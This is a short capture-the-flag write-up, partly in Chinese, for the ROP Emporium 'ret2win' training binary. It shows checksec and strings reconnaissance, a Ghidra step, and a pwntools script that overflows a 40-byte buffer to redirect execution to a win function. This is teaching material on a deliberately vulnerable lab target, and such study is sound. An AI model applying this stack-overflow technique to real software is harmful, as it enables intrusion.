ROP Emporium - ret2win
ret2win

- 对二进制文件做信息收集
# 检查二进制信息
$ checksec ./ret2win
[*] '/home/kali/Projects/rop_emporium_all_challenges/ret2win/ret2win'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
# 查看文件信息
$ file ret2win
ret2win: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=19abc0b3bb228157af55b8e16af7316d54ab0597, not stripped
# 找到关键符号
$ strings ./ret2win
pwnme
ret2win
main

- 使用ghidra进行静态分析
发现主函数调用pwnme();

从pwnme中找到可利用的Gadget
- 编写pwntools脚本
pow.py
#!/usr/bin/env python
from pwn import *
offset = 40
elf = ELF("ret2win")
p = elf.process()
p.recvuntil(b">")
payload = b"A" * offset \
+ p64(elf.symbols.pwnme) \
+ p64(elf.symbols.ret2win)
p.sendline(payload)
p.interactive()
- 执行获取flag